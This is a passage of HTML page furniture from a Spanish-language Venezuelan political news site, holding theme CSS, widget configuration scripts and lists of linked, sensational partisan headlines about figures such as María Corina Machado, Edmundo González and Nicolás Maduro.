	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/rafael-poleo-culebron-maria-corina/" rel="bookmark" class="td-image-wrap" title="¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡LA-LLAMO-DELIA-FIALLO-Rafael-Poleo-califico-de-culebron-la-nefasta-campana-de-Maria-Corina-Machado-TUIT-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡LA-LLAMO-DELIA-FIALLO-Rafael-Poleo-califico-de-culebron-la-nefasta-campana-de-Maria-Corina-Machado-TUIT-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡LA-LLAMO-DELIA-FIALLO-Rafael-Poleo-califico-de-culebron-la-nefasta-campana-de-Maria-Corina-Machado-TUIT-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)" title="¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/rafael-poleo-culebron-maria-corina/" rel="bookmark" title="¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)">¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/pedro-tellechea-produccion-gasolina/" rel="bookmark" class="td-image-wrap" title="¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías del país"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡DESMONTANDO-LAS-MENTIRAS-Ministro-Pedro-Tellechea-demostro-produccion-plena-de-gasolina-en-refinerias-en-el-pais-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡DESMONTANDO-LAS-MENTIRAS-Ministro-Pedro-Tellechea-demostro-produccion-plena-de-gasolina-en-refinerias-en-el-pais-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡DESMONTANDO-LAS-MENTIRAS-Ministro-Pedro-Tellechea-demostro-produccion-plena-de-gasolina-en-refinerias-en-el-pais-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías en el país" title="¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías del país"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/pedro-tellechea-produccion-gasolina/" rel="bookmark" title="¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías del país">¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías del país</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/maduro-mano-dura-corruptos/" rel="bookmark" class="td-image-wrap" title="¡YO LO QUE ESTOY ES ARRECH*! Presidente Maduro pondrá mano dura contra banda de corruptos (+VIDEO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/03/Presidente-Maduro-pondra-mano-dura-contra-banda-de-corruptos-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/03/Presidente-Maduro-pondra-mano-dura-contra-banda-de-corruptos-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/03/Presidente-Maduro-pondra-mano-dura-contra-banda-de-corruptos-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Presidente Maduro pondrá mano dura contra banda de corruptos" title="¡YO LO QUE ESTOY ES ARRECH*! Presidente Maduro pondrá mano dura contra banda de corruptos (+VIDEO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/maduro-mano-dura-corruptos/" rel="bookmark" title="¡YO LO QUE ESTOY ES ARRECH*! Presidente Maduro pondrá mano dura contra banda de corruptos (+VIDEO)">¡YO LO QUE ESTOY ES ARRECH*! Presidente Maduro pondrá mano dura contra banda de corruptos (+VIDEO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_6976ac94992db" data-td_block_id="td_uid_5_6976ac94992db"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_6976ac94992db" data-td_block_id="td_uid_5_6976ac94992db"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_7 td_block_widget td_uid_8_6976ac94b3950_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_8_6976ac94b3950" >
<style>
body .td_uid_8_6976ac94b3950_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_8_6976ac94b3950_rand .td-pulldown-filter-link:hover,
            body .td_uid_8_6976ac94b3950_rand .td-subcat-item a:hover,
            body .td_uid_8_6976ac94b3950_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_8_6976ac94b3950_rand .td_quote_on_blocks,
            body .td_uid_8_6976ac94b3950_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_8_6976ac94b3950_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_8_6976ac94b3950_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_8_6976ac94b3950_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_8_6976ac94b3950_rand .td-next-prev-wrap a:hover,
            body .td_uid_8_6976ac94b3950_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_8_6976ac94b3950_rand .block-title > *,
            body .td_uid_8_6976ac94b3950_rand .td-trending-now-title,
            body .td_uid_8_6976ac94b3950_rand .td-read-more a,
            body .td_uid_8_6976ac94b3950_rand .td-weather-information:before,
            body .td_uid_8_6976ac94b3950_rand .td-weather-week:before,
            body .td_uid_8_6976ac94b3950_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_8_6976ac94b3950_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_8_6976ac94b3950_rand .td-post-category,
            body .td_uid_8_6976ac94b3950_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_8_6976ac94b3950_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_8_6976ac94b3950_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_8_6976ac94b3950 = new tdBlock();
block_td_uid_8_6976ac94b3950.id = "td_uid_8_6976ac94b3950";
block_td_uid_8_6976ac94b3950.atts = '{"custom_title":"DESTACADAS","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"5","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_8_6976ac94b3950_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_8_6976ac94b3950_rand","tdc_css_class_style":"td_uid_8_6976ac94b3950_rand_style"}';
block_td_uid_8_6976ac94b3950.td_column_number = "1";
block_td_uid_8_6976ac94b3950.block_type = "td_block_7";
block_td_uid_8_6976ac94b3950.post_count = "4";
block_td_uid_8_6976ac94b3950.found_posts = "13730";
block_td_uid_8_6976ac94b3950.header_color = "#3ca144";
block_td_uid_8_6976ac94b3950.ajax_pagination_infinite_stop = "";
block_td_uid_8_6976ac94b3950.max_num_pages = "3433";
tdBlocksArray.push(block_td_uid_8_6976ac94b3950);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">DESTACADAS</span></h4></div><div id=td_uid_8_6976ac94b3950 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T11:34:01+00:00" >17 julio, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" class="td-image-wrap" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="María Corina Machado: El G4 es un cártel que utiliza el interinato para repartirse dinero" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)">BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-24T16:41:04+00:00" >24 mayo, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" class="td-image-wrap" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen">¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-07T13:12:14+00:00" >7 agosto, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" class="td-image-wrap" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#039; loco" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)">¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T11:01:56+00:00" >13 junio, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="" target="_blank" rel="noopener"><img src="https://www.lechuguinos.com/wp-content/uploads/2021/03/300x250-lechu.jpg" /></a>
</div></aside><div class="td_block_wrap td_block_5 td_block_widget td_uid_9_6976ac94b4c14_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_6976ac94b4c14" >
<style>
body .td_uid_9_6976ac94b4c14_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_9_6976ac94b4c14_rand .td-pulldown-filter-link:hover,
            body .td_uid_9_6976ac94b4c14_rand .td-subcat-item a:hover,
            body .td_uid_9_6976ac94b4c14_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_9_6976ac94b4c14_rand .td_quote_on_blocks,
            body .td_uid_9_6976ac94b4c14_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_9_6976ac94b4c14_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_9_6976ac94b4c14_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_9_6976ac94b4c14_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_9_6976ac94b4c14_rand .td-next-prev-wrap a:hover,
            body .td_uid_9_6976ac94b4c14_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_9_6976ac94b4c14_rand .block-title > *,
            body .td_uid_9_6976ac94b4c14_rand .td-trending-now-title,
            body .td_uid_9_6976ac94b4c14_rand .td-read-more a,
            body .td_uid_9_6976ac94b4c14_rand .td-weather-information:before,
            body .td_uid_9_6976ac94b4c14_rand .td-weather-week:before,
            body .td_uid_9_6976ac94b4c14_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_9_6976ac94b4c14_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_9_6976ac94b4c14_rand .td-post-category,
            body .td_uid_9_6976ac94b4c14_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_9_6976ac94b4c14_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_9_6976ac94b4c14_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_9_6976ac94b4c14 = new tdBlock();
block_td_uid_9_6976ac94b4c14.id = "td_uid_9_6976ac94b4c14";
block_td_uid_9_6976ac94b4c14.atts = '{"custom_title":"LECHUGUINO DEL DIA","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m3_tl":"","limit":"1","offset":"","el_class":"","post_ids":"","category_id":"14","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_9_6976ac94b4c14_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m3f_title_font_header":"","m3f_title_font_title":"Article title","m3f_title_font_reset":"","m3f_title_font_family":"","m3f_title_font_size":"","m3f_title_font_line_height":"","m3f_title_font_style":"","m3f_title_font_weight":"","m3f_title_font_transform":"","m3f_title_font_spacing":"","m3f_title_":"","m3f_cat_font_title":"Article category tag","m3f_cat_font_reset":"","m3f_cat_font_family":"","m3f_cat_font_size":"","m3f_cat_font_line_height":"","m3f_cat_font_style":"","m3f_cat_font_weight":"","m3f_cat_font_transform":"","m3f_cat_font_spacing":"","m3f_cat_":"","m3f_meta_font_title":"Article meta info","m3f_meta_font_reset":"","m3f_meta_font_family":"","m3f_meta_font_size":"","m3f_meta_font_line_height":"","m3f_meta_font_style":"","m3f_meta_font_weight":"","m3f_meta_font_transform":"","m3f_meta_font_spacing":"","m3f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_9_6976ac94b4c14_rand","tdc_css_class_style":"td_uid_9_6976ac94b4c14_rand_style"}';
block_td_uid_9_6976ac94b4c14.td_column_number = "1";
block_td_uid_9_6976ac94b4c14.block_type = "td_block_5";
block_td_uid_9_6976ac94b4c14.post_count = "1";
block_td_uid_9_6976ac94b4c14.found_posts = "4856";
block_td_uid_9_6976ac94b4c14.header_color = "#3ca144";
block_td_uid_9_6976ac94b4c14.ajax_pagination_infinite_stop = "";
block_td_uid_9_6976ac94b4c14.max_num_pages = "4856";
tdBlocksArray.push(block_td_uid_9_6976ac94b4c14);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LECHUGUINO DEL DIA</span></h4></div><div id=td_uid_9_6976ac94b4c14 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="324" height="235" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-324x235.jpg" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T11:34:01+00:00" >17 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_4 td_block_widget td_uid_10_6976ac94b572f_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_10_6976ac94b572f" >
<style>
body .td_uid_10_6976ac94b572f_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_10_6976ac94b572f_rand .td-pulldown-filter-link:hover,
            body .td_uid_10_6976ac94b572f_rand .td-subcat-item a:hover,
            body .td_uid_10_6976ac94b572f_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_10_6976ac94b572f_rand .td_quote_on_blocks,
            body .td_uid_10_6976ac94b572f_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_10_6976ac94b572f_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_10_6976ac94b572f_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_10_6976ac94b572f_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_10_6976ac94b572f_rand .td-next-prev-wrap a:hover,
            body .td_uid_10_6976ac94b572f_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_10_6976ac94b572f_rand .block-title > *,
            body .td_uid_10_6976ac94b572f_rand .td-trending-now-title,
            body .td_uid_10_6976ac94b572f_rand .td-read-more a,
            body .td_uid_10_6976ac94b572f_rand .td-weather-information:before,
            body .td_uid_10_6976ac94b572f_rand .td-weather-week:before,
            body .td_uid_10_6976ac94b572f_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_10_6976ac94b572f_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_10_6976ac94b572f_rand .td-post-category,
            body .td_uid_10_6976ac94b572f_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_10_6976ac94b572f_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_10_6976ac94b572f_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_10_6976ac94b572f = new tdBlock();
block_td_uid_10_6976ac94b572f.id = "td_uid_10_6976ac94b572f";
block_td_uid_10_6976ac94b572f.atts = '{"custom_title":"LOS SHOWSEROS","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m2_tl":"","m2_el":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"24","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_10_6976ac94b572f_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_reset":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_reset":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_reset":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_reset":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_10_6976ac94b572f_rand","tdc_css_class_style":"td_uid_10_6976ac94b572f_rand_style"}';
block_td_uid_10_6976ac94b572f.td_column_number = "1";
block_td_uid_10_6976ac94b572f.block_type = "td_block_4";
block_td_uid_10_6976ac94b572f.post_count = "3";
block_td_uid_10_6976ac94b572f.found_posts = "2642";
block_td_uid_10_6976ac94b572f.header_color = "#3ca144";
block_td_uid_10_6976ac94b572f.ajax_pagination_infinite_stop = "";
block_td_uid_10_6976ac94b572f.max_num_pages = "881";
tdBlocksArray.push(block_td_uid_10_6976ac94b572f);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LOS SHOWSEROS</span></h4></div><div id=td_uid_10_6976ac94b572f class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" class="td-image-wrap" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-324x160.webp" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-324x160.webp 324w, https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-533x261.webp 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"/></a></div>                            </div>
